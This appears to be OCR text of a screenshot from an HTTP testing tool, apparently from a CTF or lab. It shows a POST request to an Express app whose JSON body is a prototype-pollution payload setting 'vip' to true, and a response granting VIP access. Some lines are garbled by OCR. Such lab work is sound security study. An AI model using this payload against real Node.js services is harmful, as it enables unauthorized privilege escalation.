 Request
数据包扫描
美化
热加载
构造请求
1 POST /api/getCode HTTP/1.1
2 Host ? : 10.102.32.141:30515
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Origin: http://10.102.32.141:30515
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
7 Content-Type: application/json
8 Referer: http://10.102.32.141:30515/
9 Accept-Language: zh-CN,zh;q=0.9
10 Content-Length auto : 2
11
12 {
13 "constructor": {
14 "prototype": {
15 "vip": true
16 }
17 }
18 }
Responses
87bytes / 31ms
美化
编码
请输入定位响应
1 HTTP/1.1 200 OK
远端地址:127.0.0.1:78
2 X-Powered-By: Express
间:31ms; 总耗时:33m
3 Content-Type: application/json; charset=utf-8
p://10.102.32.141:305
4 ETag: W/"57-r3KU0nNId8hrY61xLikKsFmWGrE"
5 Date: Sun, 28 Sep 2025 09:44:34 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=5
8 Content-Length: 87
9
10 {"success":true,"msg":"恭喜VIP用户，欢迎使用代码练习平台","jump":"/vip"}